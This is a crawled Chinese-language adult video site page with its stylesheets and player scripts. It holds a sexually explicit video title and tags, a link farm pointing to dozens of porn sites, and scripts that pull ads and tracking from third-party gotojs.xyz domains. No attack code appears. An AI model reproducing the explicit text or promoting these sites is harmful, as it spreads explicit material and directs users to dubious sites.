

--- FILE ---
content_type: text/html
request_url: http://91mav.33av.club/videos/qFtRZLgSQy712017PAJayd3JcbQLKAc/
body_size: 2380
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>極品身材巨乳肥臀小姐姐福利姬Misan 私拍 晃動波霸 - 在線看a片網</title>
<meta name="description" content="極品身材巨乳肥臀小姐姐福利姬Misan 私拍 晃動波霸影片 - 好看的av電影線上觀看" />
<meta name="revisit-after" content="1 days" />
<meta name="robots" content="all">
<link rel="search" type="application/opensearchdescription+xml" title="91mav" href="/rss.xml">
<link rel="canonical" href="http://www.91mav.com/videos/qFtRZLgSQy712017PAJayd3JcbQLKAc/"/>
<script src="/js/zd.js" rel="nofollow"></script>
<link rel="stylesheet" type="text/css" href="/css/main.css"/>
<link rel="stylesheet" type="text/css" href="/css/main-mobile.css" media="screen and (max-device-width: 1080px)"/>
</head>
<body>

<div class="logo"><a href="/" title="在線看a片網"><img src="/css/91mav-logo.png" alt="在線看a片網" border="0" /></a></div>
<ul class="tags">
<li><a href="http://zh.lx.301.9av.club:82/91mav/" target="_blank">更多視頻</a></li>
<li><a href="/Category/Asian/">亞洲影片</a></li>
<li><a href="/Category/European/">歐洲影片</a></li>
<li><a href="/Category/">影片分類</a></li>
</ul>
<div class="height5"></div>
<div class="zd">
<script type="text/javascript">zd_123("banner-960-1");</script>
</div>
<div class="height5"></div><div class="videoplay"><div class="videoplayinfo">
<li>影片時長: 02:17 </li>
<li>觀看次數: 55433 </li>
</div><br>
<div class="videoplaytext">極品身材巨乳肥臀小姐姐福利姬Misan 私拍 晃動波霸</div>
<div align="center">
<script src="/vjs/12017.js"></script></br></br><a href="http://u-zh.8av.club/zh/v/112017/" target="_blank">無法觀看這個視頻,點擊切換頁面觀看</a></div>
<div class="height3"></div>
<div class="video-pagination">
<ul><li><a href="/Category/Asian/" target="_blank">亞洲</a></li> <li><a href="/Category/Alone/" target="_blank">單身</a></li> <li><a href="/Category/Big-Tits/" target="_blank">超乳</a></li> <li><a href="/Category/Chinese/" target="_blank">華人</a></li> <li><a href="/Category/Homemade/" target="_blank">本土素人</a></li> <li><a href="/Category/Maid/" target="_blank">女傭</a></li> <li><a href="/Category/Selfie/" target="_blank">本土自拍</a></li> <li><a href="/Category/Shaking/" target="_blank">奶子晃</a></li>
</ul></div>
<div class="height3"></div></div>

<div class="height5"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">av短片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.py189.com" target="_blank">最新av</a> | 
<a href="http://www.cg173.com" target="_blank">午夜影院</a> | 
<a href="http://www.18xxmm.com" target="_blank">av網站</a> | 
<a href="http://www.xxmm2.com" target="_blank">av短片</a> | 
<a href="http://www.jpav52.com" target="_blank">歐美精品</a>
</p>
<p>
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.69xxmm.com" target="_blank">看最好av</a> | 
<a href="http://www.xxmm15.com" target="_blank">午夜快憣</a> | 
<a href="http://www.papa25.com" target="_blank">免費播放av</a> | 
<a href="http://www.py273.com" target="_blank">線上不卡av</a> | 
<a href="http://www.69mav.com" target="_blank">在線快憣</a> |  
<a href="http://www.173mav.com" target="_blank">免費精品字幕</a> |  
<a href="http://www.av1173.com" target="_blank">看av片</a>
</p>
<p>
<a href="http://www.9jaav.com" target="_blank">日韓av</a> | 
<a href="http://www.51mav.com" target="_blank">線上大片</a> | 
<a href="http://www.xxmm35.com" target="_blank">成人片在線</a> | 
<a href="http://www.zxxx91.com" target="_blank">六九av</a> | 
<a href="http://www.133py.com" target="_blank">av大片</a> | 
<a href="http://www.vj93.com" target="_blank">免費好看av</a> | 
<a href="http://www.13papa.com" target="_blank">中文無碼</a>
</p>
<p>
<a href="http://www.jpav91.com" target="_blank">歐美不卡av</a> | 
<a href="http://www.xxmm91.com" target="_blank">大片在線看</a> | 
<a href="http://www.xxmm69.com" target="_blank">av在線觀看</a> | 
<a href="http://www.1733av.com" target="_blank">成人大片</a> | 
<a href="http://www.173ag.com" target="_blank">免費av在線</a> | 
<a href="http://www.02xn.com" target="_blank">不卡快憣</a> | 
<a href="http://www.99xxmm.com" target="_blank">永久av</a>
</p>
<p>
<a href="http://www.xmm91.com" target="_blank">午夜亞洲</a> | 
<a href="http://www.66papapa.com" target="_blank">快憣視頻</a> | 
<a href="http://www.16xxmm.com" target="_blank">線上免費AV網</a> | 
<a href="http://www.93jpav.com" target="_blank">無碼中文</a> | 
<a href="http://www.2jpav.com" target="_blank">歐美av</a> | 
<a href="http://www.55papapa.com" target="_blank">中文av在線</a> | 
<a href="http://www.17jpav.com" target="_blank">精品av</a>
</p></div>
<div class="height5"></div>
<div class="footer">
 © 2026 <a href="/">91mav</a>
<br><br>
<a href="/info/Delete.htm" rel="nofollow" target="_blank">內容刪除</a>
 - <a href="/info/Contact.htm" rel="nofollow" target="_blank">廣告刊登</a>
 - <a href="/info/url.htm" target="_blank">獲取最新網址</a>
<div class="height5"></div>警告：本網衹限年滿18歲或以上人仕觀看！
</div>
<div class="height3"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"343716904baa416897ae26f73bd6ff75","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://91mav.33av.club/css/main.css
body_size: 1636
content:
@import url(responsivepx.css);

body,td,th {font-family: sans-serif;}


html { height:100% }

body {
	background: #282838;
	font-family:'Boogaloo','Times New Roman',sans-serif;
	background:#101012 url('/css/bg9.jpg') no-repeat top center;
	background-size:cover;
	background-attachment: fixed;
	height:100%;color: #CCCCCC;
}



a {color: #CCCCCC;text-decoration: none;}
a:link {color: #CCCCCC;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #CCCCCC;}

a img {border-width: 0px;}
ul {list-style-type: none}

H1{font-size: 22px; color: #FFFFFF; background:#fff url(/css/91mav-top-bg.png) bottom repeat-x; padding:10px; display:inline-block;margin:25px;border-radius: 5px;}


.main {text-align: center;background: #F5F5F5; margin: auto; width:640px; border: solid #CCCCCC 10px; overflow: hidden; border-radius: 30px; margin: 0 auto;}
.main-text {font-size: 16px;font-weight: bold;color: #0000FF;padding:10px;}
.main-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.main-info li {float: left;padding: 5px;list-style-type: none;}

.info {font-size: 14px; text-align:left;color: #0000FF;margin-left: 30px;}
.info a {color: #0000FF;}

.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 50px;text-align: center;}
.logo a {color: #FFCCCC;}
.logo img{width:500px; height:90px;}



ul.tags {margin:30px;overflow:hidden;text-align: center;font-size:16px;font-weight: bold;}
ul.tags li{background:#fff url(/css/91mav-top-bg.png) bottom repeat-x; padding:3px; display:inline-block;margin:10px 0px 0px 10px;border-radius: 5px;}
ul.tags li a{width:200px;height:40px; line-height: 40px;text-align: center; background:#1A1827;border:2px solid #ccc;display:inline-block;*display:inline;zoom:1;border-radius: 5px;}
ul.tags li a:hover{background:#535353;border-color:#CCCCCC;}



.height3 {clear: both; height: 30px;}
.height5 {clear: both; height: 50px;}



.contentlist { margin: auto;}

.thumbs {float: left; text-align: center; overflow:hidden; }


.p {position:relative;}
.p img {border: #CCCCCC 2px solid; padding: 4px; border-radius: 4px; background:#F5F5F5;}
.p a:hover img{ filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80;}
.p ti{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;background: #CCCCCC;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}





.pagination {text-align: left;overflow: hidden;}
.pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {float: left;padding: 2px;}
.pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}





ul.navigator {text-align: center; font-size: 22px;}
ul.navigator page {color: #FFF;}
ul.navigator li {text-decoration: none;display: inline-block;}
ul.navigator span {text-decoration: none;padding: 5px 15px; border: 2px solid #2D2C3E; background: #FFF;display: inline-block;border-radius: 15px;}
ul.navigator li a {text-decoration: none; padding: 5px 15px; border: 2px solid #2D2C3E; background: #232323; display: inline-block;border-radius: 15px;color: #FFF;}



ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:1px 1px;font-size:14px;display:inline-block;}
ul.alltagsblock li a{text-decoration:none;padding:4px 4px;background:#E3E3E3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li a:hover{background:#FF9900;border-color:#888;}



.Category {margin: auto; width: 95%; text-align: left;overflow: hidden;font-size: 14px;}
.Category ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.Category ul li {float: left;padding: 5px 15px;width:185px; height: 250px;}
.Category ul li a {text-decoration: none;padding: 3px 8px; border: 2px solid #CCCCCC; background: #2E2E2E; display: inline-block;border-radius: 15px;color: #FFF;}
.Category ul li a:hover {border: 2px solid #C3C3C3; background: #1A1827;}
.Category ul li a:visited {border: 2px solid #FFFFFF; background: #1A1827;}
.Category ul li img {width:175px; height: 215px;}




.t {margin: auto; width: 90%; text-align: left;overflow: hidden;font-size: 14px;}
.t ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.t ul li {float: left;padding: 3px 3px 3px 8px;}
.t ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.t ul li a:hover {background:  #FF9900;border-color: #888;}


.t h4 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}



.video-pagination {text-align: center;overflow: hidden;font-size: 14px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #CCCCCC;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #1A1827;}


.videoplay {text-align: center; background: #252525; margin: auto; width:780px; border: solid #232323 10px; overflow: hidden; border-radius: 50px;}

.videoplaytext {font-size: 16px; color: #FFFFFF; background:#fff url(/css/91mav-top-bg.png) bottom repeat-x; padding:10px; display:inline-block;margin:25px;border-radius: 5px;list-style-type: none;}

.videoplayinfo {font-size: 14px;text-decoration: none;padding: 3px 10px; background: #3E3E3E; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.videoplayinfo li {float: left;padding: 5px;list-style-type: none;}




.v-pagination {text-align: center;overflow: hidden;}
.v-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.v-pagination ul li {float: left;padding: 2px;}
.v-pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.v-pagination ul li a:hover {background:  #FF9900;border-color: #888;}

.v-text {font-size: 14px;font-weight: bold;color: #CCCCCC; height: 30px;}
.v {text-align: center; font-size: 14px;}

.links {text-align: center; font-size: 12px}
.links h3 {font-size: 14px}


.footer {text-align: center; font-size: 14px;color: #FFCCCC;}

.ad {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}


--- FILE ---
content_type: text/css
request_url: http://91mav.33av.club/css/main-mobile.css
body_size: 1738
content:
body,td,th {font-family: sans-serif;}

html { height:100% }

body {
	background: #282838;
	font-family:'Boogaloo','Times New Roman',sans-serif;
	background:#101012 url('/css/bg9.jpg') no-repeat top center;
	background-size:cover;
	background-attachment: fixed;
	height:100%;color: #CCCCCC;
}



a {color: #CCCCCC;text-decoration: none;}
a:link {color: #CCCCCC;}
a:visited {color: #FFFFFF;}
a:hover {color: #FFFFFF;}
a:Active {color: #CCCCCC;}

a img {border-width: 0px;}
ul {list-style-type: none}

H1{font-size: 38px; color: #FFFFFF; background:#fff url(/css/91mav-top-bg-m.png) bottom repeat-x; padding:20px; display:inline-block;margin:35px;border-radius: 8px;}




.main {text-align: center;background: #F5F5F5; margin: auto; width:700px; border: solid #CCCCCC 10px; overflow: hidden; border-radius: 30px;}
.main-text {font-size: 35px;font-weight: bold;color: #0000FF;padding:10px;}
.main-info {text-decoration: none;padding: 3px 10px; background: #6F4C92; display: inline-block;border-radius: 10px;color: #FFF;margin: 10px;}
.main-info li {float: left;padding: 5px;list-style-type: none;}


.info {font-size: 14px; text-align:left;color: #0000FF;margin-left: 30px;}
.info a {color: #0000FF;}

.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 88px;text-align: center;}
.logo a {color: #FFCCCC;}
.logo img{width:600px; height:110px;}
.top {font-weight: bold; font-size: 58px;height: 100px;}


ul.tags {margin:50px;overflow:hidden;text-align: center;font-size:42px;font-weight: bold;}
ul.tags li{background:#fff url(/css/91mav-top-bg-m.png) bottom repeat-x; padding:10px; display:inline-block;margin:20px 0px 0px 20px;border-radius: 10px;}
ul.tags li a{width:500px;height:68px; line-height: 68px;text-align: center; background:#1A1827;border:5px solid #ccc;display:inline-block;*display:inline;zoom:1;border-radius: 10px;}
ul.tags li a:hover{background:#535353;border-color:#CCCCCC;}



.height3 {clear: both; height: 60px;}
.height5 {clear: both; height: 100px;}



.contentlist { margin: auto; width: 99%;}

.thumbs {float: left; margin: 0px 15px 10px; width: 440px; height:430px; text-align: center; overflow:hidden; }

.thumbs na {text-align: left;font-size: 36px;line-height: 40px; max-height: 80px; display: block;text-decoration: none;overflow: hidden;margin-top: 10px;padding: 0 4px;}

.p {position:relative;width:410px;height:320px; }

.p img {border: #CCCCCC 5px solid; width:390px;height:290px; padding: 10px; border-radius: 20px; background:#F5F5F5;}
.p a:hover img{border: #CCCCCC 8px solid; FILTER: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80;}
.p ti{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 10px;text-align: center;font-weight: bold;padding: 3px 4px;background: #CCCCCC;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 20px;}




.pagination {text-align: left;overflow: hidden;}
.pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.pagination ul li {float: left;padding: 2px;}
.pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.pagination h3 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}



ul.navigator {text-align: center; font-size: 35px;}
ul.navigator page {color: #FFF;}
ul.navigator li {text-decoration: none;display: inline-block;}
ul.navigator span {text-decoration: none;padding: 3px 10px; border: 5px solid #2D2C3E; background: #FFF;display: inline-block;border-radius: 20px;}
ul.navigator li a {text-decoration: none; padding: 3px 10px; border: 5px solid #2D2C3E; background: #232323; display: inline-block;border-radius: 20px;color: #FFF;}



ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{text-decoration:none;padding:10px;font-size:30px;display:inline-block;}
ul.alltagsblock li A{text-decoration:none;padding:10px;background:#E3E3E3;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#FF9900;border-color:#888;}



.Category {margin: auto; width: 98%; text-align: left;overflow: hidden;font-size: 38px;}
.Category ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.Category ul li {float: left;padding: 10px 38px;width:370px;height: 555px;}
.Category ul li a {text-decoration: none;padding: 10px 20px; background: #2E2E2E; border: 5px solid #CCCCCC;display: inline-block;border-radius: 15px;color: #FFF;}
.Category ul li a:hover {border: 5px solid #C3C3C3; background: #1A1827;}
.Category ul li a:visited {border: 5px solid #FFFFFF; background: #1A1827;}
.Category ul li img {width:360px; height: 455px;}



.t {text-align: left;overflow: hidden;font-size: 25px;}
.t ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.t ul li {float: left;padding: 10px;}
.t ul img {height:20px;}
.t ul li a {text-decoration: none;padding: 10px;border: 3px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.t ul li a:hover {background:  #FF9900;border-color: #888;}


.t h4 {font-size: 30px;font-weight: bold; text-align: left; margin-left: 60px;}



.video-pagination {text-align: center;overflow: hidden;font-size: 28px;}
.video-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.video-pagination ul li {float: left;padding: 2px;}
.video-pagination ul li a {text-decoration: none;padding: 3px 8px; background: #232323; border: 2px solid #CCCCCC;display: inline-block;border-radius: 15px;color: #FFF;}
.video-pagination ul li a:hover {background: #1A1827;}




.videoplay {text-align: center;background: #252525; margin: auto; width:800px; border: solid #232323 20px; overflow: hidden; border-radius: 50px;}

.videoplaytext {font-size: 30px; color: #FFFFFF; background:#fff url(/css/91mav-top-bg-m.png) bottom repeat-x; padding:20px; display:inline-block;margin:35px;border-radius: 8px;list-style-type: none;}

.videoplayinfo {font-size: 28px; text-decoration: none;padding: 3px 20px; background: #3E3E3E; display: inline-block;border-radius: 10px;color: #FFF;margin: 20px;}
.videoplayinfo li {float: left;padding: 5px;list-style-type: none;}



.v-pagination {text-align: center;overflow: hidden;font-size: 30px;}
.v-pagination ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.v-pagination ul li {float: left;padding: 2px; }
.v-pagination ul li a {text-decoration: none;padding: 3px 5px;border: 1px solid #ccc;display: inline-block;
	*display: inline;
	zoom: 1;}
.v-pagination ul li a:hover {background:  #FF9900;border-color: #888;}


.v-text {font-size: 35px;font-weight: bold;color: #CCCCCC; height: 30px;}
.v {text-align: center; font-size: 20px;}


.links {display:none;}
.links h3 {display:none;}

.footer {text-align: center; font-size: 20px;color: #FFCCCC;}

.ad {width: 100%;text-align: center;padding: 0 0 10px 0;overflow: hidden;}
.zd {width: 100%;text-align: center;padding: 0 0 10px 0;overflow: hidden;}


--- FILE ---
content_type: application/javascript
request_url: http://zd-en.gotojs.xyz/video-en-on-pause_2.js
body_size: 136
content:
document.write('<script src="//zd-en.gotojs.xyz/video-on-pause-abcd-nocn.js" rel="nofollow"></script>');


--- FILE ---
content_type: application/javascript
request_url: http://m4-player-d-pa-cn.gotojs.xyz/10_u5N7R/vs/12017.js
body_size: 1467
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 600px; height: 450px; text-align: center; }");
document.writeln("	#player {width: 600px; height: 450px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #111837; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");

document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");


document.writeln("<div id=\'player-container\' oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p></p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");

document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>隨機網址 p.33av.club</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/121/2023091822171680650.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/202309/12017_UvAzF.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=12017\'></script>");


document.writeln("</body>");
document.writeln("</html>");